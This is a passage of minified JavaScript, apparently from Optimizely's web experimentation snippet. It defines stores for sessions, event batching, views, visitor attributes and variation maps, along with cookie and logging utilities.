i=e(1167),r=e(4184);n.exports={initialize:function(){this.W={layerId:null},this.on(r.ANNOUNCE_PENDING_REDIRECT,this.jn)},isExpectingRedirect:function(){return i.isString(this.W.layerId)},getLayerId:function(){return this.W.layerId},jn:function(n){this.isExpectingRedirect()||(this.W.layerId=n.layerId,this.emitChange())}}},8317:function(n,t,e){var i=e(1167),r=e(4184),o=e(2432);n.exports={initialize:function(){this.W={},this.W[o.PerformanceData.performance_marks]={},this.on(r.SET_PERFORMANCE_MARKS_DATA,this.Wn)},Wn:function(n){i.isUndefined(this.W[o.PerformanceData.performance_marks][n.name])&&(this.W[o.PerformanceData.performance_marks][n.name]=[]),this.W[o.PerformanceData.performance_marks][n.name].push(n.data),this.emitChange()},getMarks:function(){return i.mapValues(this.W[o.PerformanceData.performance_marks],(function(n){return i.map(n,(function(n){return[n.startTime,n.duration]}))}))},getDurationsFor:function(n){return i.reduce(n,i.bind((function(n,t){var e=this.W[o.PerformanceData.performance_marks][t];return e&&(n[t]=Math.round(i.reduce(e,(function(n,t){return n+t.duration}),0))),n}),this),{})}}},2539:function(n,t,e){var i=e(1167),r=e(4184),o=e(2432),a=e(1004);n.exports={initialize:function(){this.W=i.mapValues(o.PluginTypes,(function(){return{}})),this.on(r.REGISTER_PLUGIN,this.Xn)},Xn:function(n){var t=n.type,e=n.name,i=n.plugin;if(!t||!e)throw new Error("Missing information needed to register plugins: "+t+":"+e);if(!this.W[t])throw new Error("Invalid plugin type specified: "+t);this.W[t][e]=i,a.debug("Plugin Store: Registering Plugin :",n)},getAllPlugins:function(n){if(!n)return this.W;if(this.W[n])return this.W[n];throw new Error("Invalid plugin type: "+n)},getPlugin:function(n,t){if(!t||!n)throw new Error("Missing plugin parameters");return this.getAllPlugins(n)[t]||null}}},6211:function(n,t,e){var i=e(1167),r=e(4184),o=e(331);n.exports={initialize:function(){this.W={},this.on(r.SET_VISITOR_ATTRIBUTE_PENDING,this.Jn)},getPendingAttributeValue:function(n){return n=i.isArray(n)?n.concat("pending"):[n,"pending"],o.getFieldValue(this.W,n)},Jn:function(n){o.setFieldValue(this.W,n.key,{pending:n.pending}),this.emitChange()}}},8567:function(n,t,e){var i=e(1167),r=e(4184);n.exports={initialize:function(){this.W={inRumSample:!1,id:null,src:null,RumHost:null,data:{extras:{}},apis:{},DOMObservation:{},featuresNeeded:{}},this.on(r.SET_RUM_DATA,this.Qn),this.on(r.RECORD_API_USAGE,this.Zn),this.on(r.INITIALIZE_CHANGE_METRICS,this.nt),this.on(r.RECORD_ACTIVATION_TYPE_USAGE,this.tt),this.on(r.RECORD_AUDIENCE_USAGE,this.et),this.on(r.RECORD_CHANGE_MACROTASK_RATE,this.it),this.on(r.RECORD_CHANGE_OVERHEATED,this.rt),this.on(r.RECORD_CHANGE_TYPE_USAGE,this.ot),this.on(r.RECORD_DOM_OBSERVATION_OCCURENCE,this.ut),this.on(r.RECORD_INTEGRATION_USAGE,this.ct),this.on(r.RECORD_LAYER_FEATURE_USAGE,this.st),this.on(r.RECORD_LAYER_POLICY_USAGE,this.ft),this.on(r.RECORD_VIEW_FEATURE_USAGE,this.dt),this.on(r.RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT,this.vt),this.on(r.RECORD_VISITOR_ID_LOCATOR_USAGE,this.ht),this.on(r.RECORD_VISITOR_ID_ERROR,this._t),this.on(r.RECORD_STICKY_BUCKETING_FEATURE,this.wt)},Qn:function(n){i.merge(this.W,n),this.emitChange()},Zn:function(n){this.W.apis[n.methodName]||(this.W.apis[n.methodName]=0),this.W.apis[n.methodName]++,this.emitChange()},nt:function(){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0)},it:function(n){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),n.changeMacrotaskRate>this.W.data.extras.changeMacrotaskRate&&(this.W.data.extras.changeMacrotaskRate=n.changeMacrotaskRate),this.emitChange()},rt:function(){i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0),this.W.data.extras.numOverheatedChanges++,this.emitChange()},ut:function(n){this.W.DOMObservation[n.counterName]||(this.W.DOMObservation[n.counterName]=0),this.W.DOMObservation[n.counterName]++,this.emitChange()},yt:function(n,t,e){i.isUndefined(this.W.featuresNeeded[n])&&(this.W.featuresNeeded[n]={});var r=this.W.featuresNeeded[n];i.each(t,(function(n){r[n]||(r[n]={}),r[n][e]||(r[n][e]=!0)}))},ct:function(n){this.yt("integrations",n.integrations,n.layerId)},ot:function(n){this.yt("changeTypes",n.changeTypes,n.layerId)},tt:function(n){this.yt("activationTypes",[n.activationType],n.entityId),this.emitChange()},dt:function(n){this.yt("viewFeatures",n.featuresUsed,n.entityId),this.emitChange()},st:function(n){this.yt("layerFeatures",[n.feature],n.entityId),this.emitChange()},ft:function(n){this.yt("policy",[n.policy],n.layerId),this.emitChange()},et:function(n){this.yt("audiences",n.audienceTypes,n.layerId),this.emitChange()},vt:function(n){this.W.data.extras.viewsInitiallyActivatedCount=n.viewsInitiallyActivatedCount,this.emitChange()},ht:function(n){this.yt("visitorIdLocatorType",[n.visitorIdLocatorType],n.entityId),this.emitChange()},_t:function(n){this.W.data.extras.errorCustomVisitorId=n.isError,this.emitChange()},wt:function(n){this.yt("stickyBucketing",[n.feature],n.id)},getSampleRum:function(){return this.W.inRumSample},getRumId:function(){return this.W.id},getRumHost:function(){return this.W.RumHost},getApiData:function(){return this.W.apis},getDOMObservationData:function(){return this.W.DOMObservation},getRumData:function(){return i.cloneDeep(this.W.data)},getScriptSrc:function(){return this.W.src},getFeaturesNeededData:function(){var n=this.W.featuresNeeded,t={};return i.forOwn(n,(function(n,e){var r=i.keys(n);i.isEmpty(r)||(t[e]={}),i.forEach(r,(function(r){t[e][r]=i.keys(n[r]).length}))})),t}}},764:function(n,t,e){var i=e(4184);n.exports={initialize:function(){this.W={initialized:!1,natives:{}},this.on(i.SANDBOXED_FUNCTIONS_ADDED,this.bt)},bt:function(n){if(!n.sandboxedFunctions)throw new Error("No sandboxedFunctions found in payload");this.W.natives=n.sandboxedFunctions,this.W.initialized=!0,this.emitChange()},getAll:function(){return this.W.natives},get:function(n){if(!n)throw new Error("Missing name parameter");return this.W.natives[n]||null},isInitialized:function(){return this.W.initialized}}},5271:function(n,t,e){var i=e(1167),r=e(4184),o=e(5242),a=e(7432);n.exports={initialize:function(){this.W={lastSessionTimestamp:0,sessionId:null},this.on(r.REFRESH_SESSION,this.Et),this.on(r.LOAD_SESSION_STATE,this.It)},getState:function(){return i.cloneDeep(this.W)},getSessionId:function(){return this.W.sessionId},It:function(n){this.W.sessionId=n.sessionId,this.W.lastSessionTimestamp=n.lastSessionTimestamp,this.emitChange()},Et:function(){var n=o.now(),t=this.W.lastSessionTimestamp;(!this.W.sessionId||n-t>18e5)&&(this.W.sessionId=a.generate()),this.W.lastSessionTimestamp=n,this.emitChange()}}},8377:function(n,t,e){var i=e(1167),r=e(4184);n.exports={initialize:function(){this.At(),this.on(r.FINALIZE_BATCH_SNAPSHOT,this.Tt),this.on(r.REGISTER_PREVIOUS_BATCH,this.St),this.on(r.REGISTER_TRACKER_VISITOR,this.kt),this.on(r.REGISTER_TRACKER_EVENT,this.Rt),this.on(r.REGISTER_TRACKER_DECISION,this.Nt),this.on(r.RESET_TRACKER_EVENTS,this.Ct),this.on(r.RESET_TRACKER_STORE,this.At),this.on(r.RESET_TRACKER_PREVIOUS_BATCHES,this.Dt),this.on(r.SET_TRACKER_POLLING,this.Ot),this.on(r.SET_TRACKER_BATCHING,this.xt),this.on(r.SET_TRACKER_USE_BEACON,this.Mt),this.on(r.SET_TRACKER_SEND_EVENTS,this.Pt),this.on(r.SET_TRACKER_PERSISTABLE_STATE,this.Lt),this.on(r.SET_TRACKER_DIRTY,this.Ut),this.on(r.UPDATE_TRACKER_VISITOR_ATTRIBUTES,this.Vt)},getPersistableState:function(){return this.W.isDirty?this.hasEventsToSend()||this.hasPreviousBatchesToSend()?{data:this.W.data,decisions:this.W.decisions,decisionEvents:this.W.decisionEvents,previousBatches:this.W.previousBatches}:{}:null},Lt:function(n){i.isEmpty(this.W.data)||i.isEmpty(n.data)||(this.Tt(),this.W.previousBatches.push(this.getEventBatch())),this.W.data=n.data||{},this.W.decisions=n.decisions||[],this.W.decisionEvents=n.decisionEvents||[],i.isEmpty(this.W.previousBatches)||i.isEmpty(n.previousBatches)?this.W.previousBatches=n.previousBatches||[]:this.W.previousBatches=this.W.previousBatches.concat(n.previousBatches),this.emitChange()},Ut:function(n){this.W.isDirty=n,this.emitChange()},Rt:function(n){var t=this.Ft();(i.isEmpty(t.snapshots)||!i.isEmpty(this.W.decisionEvents))&&this.Gt(),this.Bt().events.push(n.event),this.W.decisions=n.decisions,this.Ut(!0)},Nt:function(n){this.W.decisionEvents.push(n.decisionEvent),this.W.decisions=n.decisions,this.Ut(!0)},kt:function(n){i.isEmpty(this.W.data)?this.W.data=n.data:this.Tt(),this.W.data.visitors.push(n.visitor),this.W.decisions=n.decisions,this.W.decisionEvents=[],this.Ut(!0)},St:function(n){this.W.previousBatches.push(n),this.Ut(!0)},At:function(){this.W={polling:!1,shouldBatch:!0,data:{},decisions:[],decisionEvents:[],canSend:!1,isDirty:!1,previousBatches:[]},this.emitChange()},Ct:function(){var n=this.Ft();this.W.data.visitors=[n],n.snapshots=[],this.Ut(!0)},Dt:function(){this.W.previousBatches=[],this.Ut(!0)},Ot:function(n){this.W.polling=n,this.emitChange()},xt:function(n){this.W.shouldBatch=n,this.emitChange()},Mt:function(n){this.W.shouldUseBeacon=n,this.emitChange()},Pt:function(n){this.W.canSend=n,this.emitChange()},getEventBatch:function(){return i.cloneDeep(this.W.data)},getPreviousBatches:function(){return i.cloneDeep(this.W.previousBatches)},zt:function(){return this.W.decisionEvents.slice()},jt:function(){this.W.decisionEvents=[]},qt:function(){return this.W.decisions.slice()},isPolling:function(){return this.W.polling},shouldBatch:function(){return this.W.shouldBatch},shouldUseBeacon:function(){return this.W.shouldUseBeacon},Bt:function(){return i.last(this.Ft().snapshots)},Ft:function(){return i.last(this.W.data.visitors)},Gt:function(){var n=this.zt();this.Ft().snapshots.push({decisions:this.qt(),events:n}),this.jt(),this.Ut(!0)},Tt:function(){this.W.decisionEvents.length>0&&this.Gt()},hasEventsToSend:function(){if(!i.isEmpty(this.W.decisionEvents))return!0;if(!i.isEmpty(this.W.data)&&i.some(this.W.data.visitors||[],(function(n){return n.snapshots.length>0})))return!0;return!1},hasPreviousBatchesToSend:function(){return!i.isEmpty(this.W.previousBatches)},canSend:function(){return this.W.canSend},Vt:function(n){var t=this.Ft();t&&(t.attributes=n.attributes)}}},5656:function(n,t,e){var i=e(1167),r=e(4184);n.exports={initialize:function(){this.W={},this.on(r.SET_UA_DATA,this.vn)},vn:function(n){i.isEmpty(this.W)&&(this.W=n.data)},get:function(){return i.cloneDeep(this.W)}}},3642:function(n,t,e){var i=e(1167),r=e(4184),o=e(1004),a={globalTags:{},viewStates:{},shouldBatch:!1};n.exports={initialize:function(){this.W=i.cloneDeep(a),this.on(r.REGISTER_VIEWS,this.Ht),this.on(r.SET_VIEW_ACTIVE_STATE,this.Yt),this.on(r.UPDATE_PARSED_VIEW_METADATA,this.$t),this.on(r.UPDATE_USER_SUPPLIED_METADATA,this.Kt),this.on(r.TRACK_VIEW_ACTIVATED_EVENT,this.Wt),this.on(r.SET_GLOBAL_TAGS,this.Xt),this.on(r.RESET_VIEW_STATES,this.Jt),this.on(r.SET_VIEW_BATCHING,this.xt)},getAll:function(){var n={};for(var t in this.W.viewStates)n[t]=this.getViewState(t);return n},getActiveViewIds:function(){return i.reduce(this.W.viewStates,i.bind((function(n,t,e){return this.isViewActive(e)&&n.push(e),n}),this),[])},shouldBatch:function(){return this.W.shouldBatch},getViewState:function(n){var t=i.cloneDeep(this.W.viewStates[n]),e=this.W.globalTags;return t.metadata=i.extend({},t.parsedMetadata,e,t.userSuppliedMetadata),t},getActiveViewTags:function(){var n=this.getActiveViewStates(),t=i.map(n,(function(n){return n.metadata})),e=[{}].concat(t);return i.extend.apply(i,e)},getActivationEventId:function(n){return this.W.viewStates[n]?this.W.viewStates[n].activationEventId:null},getActiveViewStates:function(){return i.reduce(this.W.viewStates,i.bind((function(n,t,e){return this.isViewActive(e)&&n.push(this.getViewState(e)),n}),this),[])},isViewActive:function(n){var t=this.W.viewStates[n];return t||o.warn("No Page registered with id",n),!!t.isActive},getGlobalTags:function(){return i.cloneDeep(this.W.globalTags)},Jt:function(){this.W.viewStates={},this.emitChange()},Ht:function(n){var t=n.forceClean||!1;i.each(n.views,i.bind((function(n){var e=n.id;this.W.viewStates[e]={id:e,isActive:i.isBoolean(n.isActive)&&!t?n.isActive:null,activatedTimestamp:null,activationEventId:null,parsedMetadata:{},userSuppliedMetadata:{}}}),this)),this.emitChange()},Yt:function(n){var t=n.view.id;if(!this.W.viewStates[t])throw new Error("No view exists with id "+t);this.W.viewStates[t].isActive=n.isActive,n.isActive?this.W.viewStates[t].activatedTimestamp=n.timestamp:(this.W.viewStates[t].parsedMetadata={},this.W.viewStates[t].userSuppliedMetadata={}),this.emitChange()},$t:function(n){var t=n.pageId;if(!this.W.viewStates[t])throw new Error("No view exists with id "+t);i.assign(this.W.viewStates[t].parsedMetadata,n.metadata),this.emitChange()},Kt:function(n){var t=n.pageId;if(!this.W.viewStates[t])throw new Error("No view exists with id "+t);i.assign(this.W.viewStates[t].userSuppliedMetadata,n.metadata),this.emitChange()},Wt:function(n){var t=n.pageId;this.W.viewStates[t]&&(this.W.viewStates[t].activationEventId=n.eventData.eventId,this.emitChange())},Xt:function(n){i.extend(this.W.globalTags,n),this.emitChange()},xt:function(n){this.W.shouldBatch=n,this.emitChange()}}},9757:function(n,t,e){var i=e(1167),r=e(4184),o=e(6171);n.exports={initialize:function(){this.W={views:{},apiNamesToViews:{}},this.on(r.DATA_LOADED,this.vn)},getAll:function(){return o.safeReference(i.values(this.W.views))},getPagesMap:function(){return o.safeReference(this.W.views)},get:function(n){return o.safeReference(this.W.views[n])},getByApiName:function(n){return o.safeReference(this.W.apiNamesToViews[n])},apiNameToId:function(n){var t=this.W.apiNamesToViews[n];if(t)return t.id},idToApiName:function(n){var t=this.W.views[n];if(t)return t.apiName},getNumberOfPages:function(){return i.keys(this.W.views).length},getAllViewsForActivationType:function(n){return i.filter(this.W.views,{activationType:n})},vn:function(n){i.isEmpty(n.data.views)||(i.each(n.data.views,i.bind((function(n){o.deepFreeze(n),this.W.views[n.id]=n,this.W.apiNamesToViews[n.apiName]=n}),this)),this.emitChange())}}},4329:function(n,t,e){var i=e(1167),r=e(4184),o=e(331);n.exports={initialize:function(){this.W={profile:{},metadata:{},visitorId:null},this.on(r.SET_VISITOR_ID_VIA_API,this.Qt),this.on(r.SET_VISITOR_ATTRIBUTES,this.Zt),this.on(r.LOAD_EXISTING_VISITOR_PROFILE,this.ne)},getVisitorProfile:function(){return this.W.profile},getVisitorProfileMetadata:function(){return this.W.metadata},getAttribute:function(n){var t=this.W.profile;return i.cloneDeep(o.getFieldValue(t,n))},getAttributeMetadata:function(n){return i.cloneDeep(this.W.metadata[n])},getVisitorIdFromAPI:function(){return this.W.visitorId},ne:function(n){this.W.profile=n.profile,this.W.metadata=n.metadata,this.emitChange()},Zt:function(n){i.each(n.attributes,i.bind((function(n){var t=n.key;o.setFieldValue(this.W.profile,t,n.value),n.metadata&&i.forOwn(n.metadata,i.bind((function(n,e){o.setFieldValue(this.W.metadata,t.concat(e),n)}),this))}),this)),this.emitChange()},Qt:function(n){this.W.visitorId=n,this.emitChange()}}},4786:function(n,t,e){var i=e(1167),r=e(4184);n.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.te)},getCustomBehavioralAttributes:function(){return i.filter(this.W,(function(n){return!!n.rule_json}))},getVisitorAttribute:function(n){var t=i.values(this.W);if(n.datasourceId&&(t=i.filter(t,{dcp_datasource_id:String(n.datasourceId)})),n.attributeName&&n.attributeId)throw new Error("Must not specify both attribute name and attribute ID");if(n.attributeId){var e=this.W[n.attributeId];if(!e)throw new Error("Unrecognized attribute ID: "+n.attributeId);return e}if(n.attributeName){var r=i.filter(t,{name:n.attributeName});if(!r.length)throw new Error("Unrecognized attribute name: "+n.attributeName);if(r.length>1)throw new Error("Too many attributes with name: "+n.attributeName);return r[0]}throw new Error("Must specify attribute name or attribute ID")},te:function(n){i.isEmpty(n.data.visitorAttributes)||(i.each(n.data.visitorAttributes,i.bind((function(n){this.W[n.id]=n}),this)),this.emitChange())}}},5e3:function(n,t,e){Object.defineProperty(t,"ee",{value:!0});var i=e(1167),r=e(4184),o=e(7136);n.exports={initialize:function(){this.W={variationIdMap:{},preferredLayerMap:{},contextualMabMap:{},odpSegments:{}},this.on(r.UPDATE_VARIATION_ID_MAP,this.re),this.on(r.MERGE_VARIATION_ID_MAP,this.oe),this.on(r.UPDATE_PREFERRED_LAYER_MAP,this.ae),this.on(r.MERGE_PREFERRED_LAYER_MAP,this.ue),this.on(r.UPDATE_CONTEXTUAL_MAB_MAP,this.ce),this.on(r.MERGE_CONTEXTUAL_MAB_MAP,this.se),this.on(r.SET_ODP_SEGMENTS,this.fe)},fe:function(n){this.W.odpSegments=n,this.emitChange()},getOdpSegments:function(){return this.W.odpSegments},getContextualMabMap:function(){return i.cloneDeep(this.W.contextualMabMap)},getContextualMabMapString:function(){return o.stringify(this.W.contextualMabMap)},ce:function(n){var t=this.W.contextualMabMap[n.layerId]||{};i.isEqual(t[n.experimentId],n.variationData)||(t[n.experimentId]=n.variationData,this.W.contextualMabMap[n.layerId]=t,this.emitChange())},se:function(n){var t=this.W.contextualMabMap;i.forEach(n.contextualMabMap,(function(n,e){t[e]||(t[e]={}),i.forEach(n,(function(n,i){t[e][i]||(t[e][i]=n)}))})),this.W.contextualMabMap=t,this.emitChange()},getVariationIdMap:function(){return i.cloneDeep(this.W.variationIdMap)},getVariationIdMapString:function(){return o.stringify(this.W.variationIdMap)},re:function(n){var t=this.W.variationIdMap[n.layerId]||{};t[n.experimentId]!==n.variationId&&(t[n.experimentId]=n.variationId,this.W.variationIdMap[n.layerId]=t,this.emitChange())},oe:function(n){var t=this.getVariationIdMap(),e=n.variationIdMap;i.each(t||{},(function(n,t){e[t]?i.assign(e[t],n):e[t]=n})),this.W.variationIdMap=e,this.emitChange()},getPreferredLayerMap:function(){return i.cloneDeep(this.W.preferredLayerMap)},getPreferredLayerMapString:function(){return o.stringify(this.W.preferredLayerMap)},getPreferredLayerId:function(n){return this.W.preferredLayerMap[n]},ae:function(n){this.W.preferredLayerMap[n.groupId]!==n.layerId&&(this.W.preferredLayerMap[n.groupId]=n.layerId,this.emitChange())},ue:function(n){var t=this.getPreferredLayerMap(),e=n.preferredLayerMap;i.assign(e,t),this.W.preferredLayerMap=e,this.emitChange()}}},5269:function(n,t,e){e(1167);var i=e(4184);e(9959).J;n.exports={initialize:function(){this.W={events:[],foreignEvents:{},foreignEventQueues:{}},this.on(i.SET_VISITOR_EVENTS,this.vn),this.on(i.SET_FOREIGN_VISITOR_EVENTS,this.le),this.on(i.SET_FOREIGN_VISITOR_EVENT_QUEUE,this.de)},getEvents:function(){return this.W.events},getForeignEvents:function(){return this.W.foreignEvents},getForeignEventQueues:function(){return this.W.foreignEventQueues},vn:function(n){this.W.events=n,this.emitChange()},le:function(n){this.W.foreignEvents[n.key]=n.value},de:function(n){this.W.foreignEventQueues[n.key]=n.value}}},6577:function(n,t,e){var i=e(4184);n.exports={initialize:function(){this.W={baseMap:{},eventQueue:[],lastEvent:null,initialized:!1,cleared:!1},this.on(i.UPDATE_BEHAVIOR_STORE,this.ve)},getBaseMap:function(){return this.W.baseMap},getEventQueue:function(){return this.W.eventQueue},getLastEvent:function(){return this.W.lastEvent},getCleared:function(){return this.W.cleared},getInitialized:function(){return this.W.initialized},ve:function(n){this.W[n.key]=n.value}}},8817:function(n,t,e){var i=e(1167),r=e(4184);n.exports={initialize:function(){this.W={randomId:null,visitorIdLocator:null},this.on(r.SET_VISITOR_ID,this.vn),this.on(r.DATA_LOADED,this.he)},getBucketingId:function(){return this.getRandomId()},getRandomId:function(){return this.W.randomId},getVisitorIdLocator:function(){return this.W.visitorIdLocator},vn:function(n){i.extend(this.W,n),this.emitChange()},he:function(n){i.isEmpty(n.data.visitorIdLocator)||(this.W.visitorIdLocator=n.data.visitorIdLocator,this.emitChange())}}},1699:function(n,t,e){var i=e(1167),r=e(1004),o=e(4184);n.exports={initialize:function(){this.W={frames:[],defaultFrame:null,messages:[],subscribers:[],canonicalOrigins:null,disabled:!1},this.on(o.XDOMAIN_SET_DEFAULT_FRAME,this.pe),this.on(o.XDOMAIN_ADD_FRAME,this.ge),this.on(o.XDOMAIN_SET_MESSAGE,this.me),this.on(o.XDOMAIN_ADD_SUBSCRIBER,this._e),this.on(o.XDOMAIN_SET_CANONICAL_ORIGINS,this.we),this.on(o.XDOMAIN_SET_DISABLED,this.ye)},getMessages:function(){return i.cloneDeep(this.W.messages)},getOffset:function(){return 0===this.W.messages.length?0:this.W.messages[0].data.id},getNextMessageId:function(){return this.W.messages.length+this.getOffset()},getMessageById:function(n){return this.W.messages[n-this.getOffset()]},getSubscribers:function(){return this.W.subscribers},getFrames:function(){return this.W.frames},getNextFrameId:function(){return this.W.frames.length},getDefaultFrame:function(){return this.W.defaultFrame},getCanonicalOrigins:function(){return i.cloneDeep(this.W.canonicalOrigins)},isDisabled:function(){return this.W.disabled},pe:function(n){this.W.defaultFrame=n},ge:function(n){this.W.frames.push(n)},me:function(n){for(this.W.messages[n.messageId-this.getOffset()]=n.message;this.W.messages.length>1e3;){var t=this.W.messages.shift();r.debug("XDomainStorage: Cleared old message: "+t.data.id)}},_e:function(n){this.W.subscribers.push(n.subscriber)},we:function(n){this.W.canonicalOrigins=n.canonicalOrigins},ye:function(n){this.W.disabled=n.disabled}}},6478:function(n,t){t.locatorType={CSS_SELECTOR:"css_selector",JAVASCRIPT:"javascript",URL_REGEX:"url_regex"},t.valueType={STRING:"string",NUMBER:"number",CURRENCY:"currency"},t.nodeNames={INPUT:"INPUT",SELECT:"SELECT"}},6542:function(n,t,e){var i=e(4594).v;t.Error=i("TagError")},5828:function(n,t,e){var i=e(2432).PluginTypes,r=e(1353).get("stores/plugins");t.getTagValue=function(n){var e=r.getPlugin(i.viewTagLocators,n.locatorType);if(!e)throw new t.Error("No locator registered for tag locatorType: "+n.locatorType);return e(n)},t.enums=e(6478),t.Error=e(6542).Error},5984:function(n,t,e){var i=e(6478),r=e(6542).Error;function o(n,t,e){var i=new RegExp("^\\s*([+-]?)\\s*((\\d+)((?:\\"+t+"\\d{3})+)?)(?:\\"+e+"(\\d+))?\\s*$"),r=n.match(i);if(!r)return NaN;var o=r[3],a=r[4],u=r[5];if(a&&!u&&o.length>3&&4===a.length||!a&&o.length<=3&&u&&3===u.length)return NaN;var c=r[1],s=r[2].replace(new RegExp("\\"+t,"g"),"");return Number(c+s+(u?"."+u:""))}function a(n){var t=o(n=String(n),",",".");return isNaN(t)&&(t=o(n,".",",")),t}n.exports=function(n,t){var e;switch(n){case i.valueType.STRING:return t?String(t):"";case i.valueType.NUMBER:if(e=a(t),isNaN(e))throw new r('"'+t+'" cannot be parsed as a number');return e;case i.valueType.CURRENCY:if(e=a(e=String(t).replace(/^[^\d\,\.\-]*/g,"").replace(/[^\d\,\.\-]*$/g,"")),isNaN(e))throw new r('"'+t+'" cannot be parsed as currency');return Math.round(100*e)}throw new r("Unknown ViewTag type: "+n)}},8104:function(n,t,e){var i=e(4184),r=e(6665),o=e(3961).Promise,a=e(1353).get("stores/async_request");t.makeAsyncRequest=function(n,t){var e,u,c=a.getPromise(n);if(c)return c;var s=new o((function(n,t){e=n,u=t}));return r.dispatch(i.REGISTER_ASYNC_DEFERRED,{source:n,promise:s,resolver:e,rejecter:u}),t&&t(),s},t.resolveRequest=function(n,t){r.dispatch(i.RESOLVE_DEFERRED,{source:n,resolveWith:t})},t.rejectRequest=function(n,t){r.dispatch(i.REJECT_DEFERRED,{source:n,rejectWith:t})}},5766:function(n,t,e){var i=e(8170),r=e(6670);t.getLanguage=function(){return r.getNavigatorLanguage()},t.getQueryParams=i.getQueryParams,t.getQueryParamValue=i.getQueryParamValue,t.getUrl=function(){return r.getHref()}},9430:function(n,t,e){var i=e(1167),r=e(4594).v,o=e(5242),a=e(4171),u=e(6670),c=e(4184),s=e(1353),f=e(6665),l=s.get("stores/cookie_options"),d=t.SetError=r("CookieSetError"),v=t.MismatchError=r("CookieMismatchError"),h=["co","com","net","org","edu","gov","mil","int","ac","com","net","org"];t.getAll=function(n){var e,r,o,u,c;i.isUndefined(n)&&(n=!0),e=a.getCookieString().split(/\s*;\s*/);var s={};for(o=0;o<e.length;o++)if((u=(r=e[o]).indexOf("="))>0&&void 0===s[c=t.safeDecodeURIComponent(r.substring(0,u))]){var f=r.substring(u+1);n&&(f=t.safeDecodeURIComponent(f)),s[c]=f}return s},t.safeDecodeURIComponent=function(n){try{return decodeURIComponent(n)}catch(t){return n}},t.get=function(n,e){return t.getAll(e)[n]},t.set=function(n,e,r,s){r=i.extend({encodeValue:!0},r),!1!==s&&(s=!0);var m=[];if(i.isUndefined(r.domain)){var _=l.getCurrentDomain();_||(_=function(n,e){!1!==e&&(e=!0);for(var r,o,a=n.hostname.split("."),u=[],s=null,l=a.length-1;l>=0;l--)if(u.unshift(a[l]),r=u.join("."),!(a.length>1&&(1===u.length||2===u.length&&i.includes(h,u[0]))||i.includes(p,r))){o={domain:e?"."+r:r};try{t.set(g,Math.random().toString(),o),t.remove(g,o),s=o.domain;break}catch(d){}}return f.dispatch(c.SET_COOKIE_DOMAIN,s),s}(u.getLocation(),!0)),r.domain=_}if(r.domain&&m.push("domain="+r.domain),i.isUndefined(r.path)&&(r.path="/"),r.path&&m.push("path="+r.path),i.isUndefined(r.expires)){var w=i.isUndefined(r.maxAge)?l.getDefaultAgeInSeconds():r.maxAge;r.expires=new Date(o.now()+1e3*w)}if(i.isUndefined(r.expires)||m.push("expires="+r.expires.toUTCString()),r.secure&&m.push("secure"),a.setCookie(n+"="+(r.encodeValue?encodeURIComponent(e):e)+";"+m.join(";")),s){var y=r.encodeValue,b=t.get(n,y);if(b!==e){if(!b)throw new d('Failed to set cookie "'+n+'"');throw new v('Expected "'+e+'" for "'+n+'", got "'+b+'"')}}},t.remove=function(n,e){for(var r=u.getLocation().hostname.split("."),o=1===r.length?0:1;r.length>o&&(2!==r.length||!i.includes(h,r[0]));)t.set(n,null,i.extend({},e,{domain:"."+r.join("."),expires:new Date(0)}),!1),r.shift()};var p=["optimizely.test"],g="optimizelyDomainTestCookie"},4594:function(n,t,e){var i=e(1504),r=i("InternalError");t.C=r,t.v=function(n){return i(n,r)}},9811:function(n,t,e){var i=e(1167),r=e(3961).Promise;n.exports=function(){var n,t,e=new r((function(e,i){n=e,t=i}));return e.resolve=function(){return n.apply(null,i.toArray(arguments)),e},e.reject=function(){return t.apply(null,i.toArray(arguments)),e},e}},6171:function(n,t,e){var i=e(1167);t.deepFreeze=function(n){},t.safeReference=function(n){return i.cloneDeep(n)}},331:function(n,t,e){var i=e(1167);t.getFieldValue=function(n,t){i.isArray(t)||(t=[t]);for(var e=n,r=0;r<t.length;r++){var o=t[r];if(!i.isObject(e)||!e.hasOwnProperty(o))return;e=e[o]}return e},t.setFieldValue=function(n,t,e){if(!i.isArray(t)||i.isEmpty(t))throw new Error("Attempted to set an invalid key path: "+t);for(var r=n,o=0;o<t.length-1;o++){var a=t[o];i.isObject(r[a])||(r[a]={}),r=r[a]}r[t[t.length-1]]=e}},1004:function(n,t,e){var i=e(1167),r=e(4184),o=e(5242),a=e(2432),u=e(6665),c=e(7136);function s(){this.logLevel=null,this.logMatch=null,this.logs=[],this.timebase=o.now()}s.prototype.be=function(){return!i.isNull(this.logLevel)},s.prototype.setLogLevel=function(n){var t=this.Ee(n);null===t?console.error("Unknown log level: "+n):this.logLevel!==t&&(this.log("Setting log level to "+t),this.logLevel=t,this.flush())},s.prototype.setLogMatcher=function(n){i.isString(n)?this.logMatcher=n:this.logMatcher="",this.logGroup=0},s.prototype.shouldLog=function(n){return this.be()&&this.logLevel>=n},s.prototype.matchesLogMessage=function(n,t){var e=this.logMatcher;if(!this.logMatcher)return!0;if(this.logGroup)return"GROUPSTART"===n?this.logGroup++:"GROUPEND"===n&&this.logGroup--,!0;var r=i.some(t,(function(n){if(!i.isString(n))try{n=c.stringify(n)}catch(t){}return i.isString(n)&&i.includes(n,e)}));return r&&"GROUPSTART"===n&&this.logGroup++,r},s.prototype.storeLog=function(n,t){var e={logLevel:n,logMessage:t};u.dispatch(r.LOG,e)},s.prototype.flush=function(){var n=e(1353).get("stores/log");this.logGroup=0;var t=n.getLogs();i.each(t,i.bind((function(n){this.Ie(n.logLevel,n.logMessage,!0)}),this))},s.prototype.Ie=function(n,t,e){var r,o=n;if(console)switch(n){case"GROUPSTART":r=console.groupCollapsed,o=a.LogLevel.DEBUG;break;case"GROUPEND":r=console.groupEnd,o=a.LogLevel.DEBUG;break;case a.LogLevel.ERROR:r=console.error;break;case a.LogLevel.WARN:r=console.warn;break;case 